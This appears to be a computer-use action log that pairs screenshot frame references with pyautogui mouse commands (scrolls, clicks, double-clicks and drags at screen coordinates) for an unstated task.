
pyautogui.scroll(-3, 293, 205)
pyautogui.scroll(4, 292, 205)
pyautogui.click(201, 244)

pyautogui.scroll(4, 293, 242)
pyautogui.scroll(4, 293, 241)
pyautogui.scroll(2, 220, 219)

pyautogui.scroll(-2, 235, 274)

pyautogui.scroll(-1, 223, 286)

pyautogui.scroll(-2, 390, 208)

pyautogui.scroll(-1, 261, 263)

pyautogui.doubleClick(191, 261)

pyautogui.doubleClick(331, 261)
pyautogui.moveTo(314, 260)

pyautogui.moveTo(359, 259); pyautogui.dragTo(597, 261)
pyautogui.scroll(-5, 409, 269)

pyautogui.scroll(-3, 409, 268)
pyautogui.scroll(-3, 409, 268)

pyautogui.moveTo(150, 265); pyautogui.dragTo(168, 205)

pyautogui.moveTo(271, 172); pyautogui.dragTo(173, 122)
pyautogui.scroll(-3, 284, 231)

pyautogui.scroll(-2, 220, 271)

pyautogui.scroll(-2, 220, 293)
pyautogui.scroll(-2, 194, 290)

pyautogui.scroll(-2, 195, 290)
pyautogui.scroll(-2, 194, 289)
pyautogui.scroll(-2, 196, 285)

pyautogui.scroll(-3, 250, 207)
pyautogui.scroll(-3, 250, 207)

pyautogui.scroll(-3, 249, 206)

pyautogui.doubleClick(155, 154)
pyautogui.click(308, 170)

pyautogui.scroll(8, 366, 249)
pyautogui.scroll(4, 459, 228)
pyautogui.scroll(-2, 410, 242)
pyautogui.scroll(-1, 396, 250)

pyautogui.moveTo(185, 169); pyautogui.dragTo(190, 181)

pyautogui.scroll(-3, 271, 181)
pyautogui.scroll(-3, 271, 181)
pyautogui.scroll(3, 271, 182)
